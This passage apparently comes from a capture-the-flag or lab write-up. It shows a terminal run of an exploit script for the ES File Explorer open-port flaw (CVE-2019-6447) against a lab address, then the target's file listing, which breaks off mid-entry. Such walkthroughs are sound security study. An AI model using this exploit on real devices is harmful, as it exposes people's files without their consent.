 ❯
❯ python3 file_explorer_exploit.py listFiles 10.10.10.247
==================================================================
|    ES File Explorer Open Port Vulnerability : CVE-2019-6447    |
|                Coded By : Nehal a.k.a PwnerSec                 |
==================================================================
name : lib
time : 3/25/20 05:12:02 AM
type : folder
size : 12.00 KB (12,288 Bytes)
name : vndservice_contexts
time : 7/7/22 11:25:43 PM
type : file
size : 65.00 Bytes (65 Bytes)
name : vendor_service_contexts
time : 7/7/22 11:25:43 PM
type : file
size : 0.00 Bytes (0 Bytes)
name : vendor_seapp_contexts
time : 7/7/22 11:25:43 PM
type : file
size : 0.00 Bytes (0 Bytes)
name : vendor_property_contexts
time : 7/7/22 11:25:43 PM
type : file
size : 392.00 Bytes (392 Bytes)
name : vendor_hwservice_contexts
time : 7/7/22 11:25:43 PM
type : file
size : 0.00 Bytes (0 Bytes)
name : vendor_file_contexts
time : 7/7/22 11:25:43 PM
type : file
size : 6.92 KB (7,081 Bytes)
name : vendor
time : 3/25/20 12:12:33 AM
type : folder
size : 4.00 KB (4,096 Bytes)
name : ueventd.rc
time : 7/7/22 11:25:43 PM